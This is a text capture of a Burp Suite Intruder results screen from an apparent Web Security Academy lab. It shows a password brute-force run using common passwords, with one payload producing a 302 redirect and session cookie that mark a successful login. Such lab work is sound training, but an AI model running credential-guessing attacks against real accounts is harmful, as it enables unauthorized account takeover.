 Attack Save 3. Intruder attack of https://0a3400f603f5830e8132c57f008b0089.web-security-academy.net
3. Intruder attack of https://0a3400f603f5830e8132c57f008b0089.web-security-academy.net Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
50 robert 302 152 184
0 200 112 3250
1 123456 200 110 3250
2 password 200 150 3250
3 12345678 200 151 3250
4 qwerty 200 109 3250
5 123456789 200 110 3250
6 12345 200 108 3250
7 1234 200 152 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=am
3 Set-Cookie: session=e9BJNWoTEY5enniuApOffKTRwDccnbY7; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7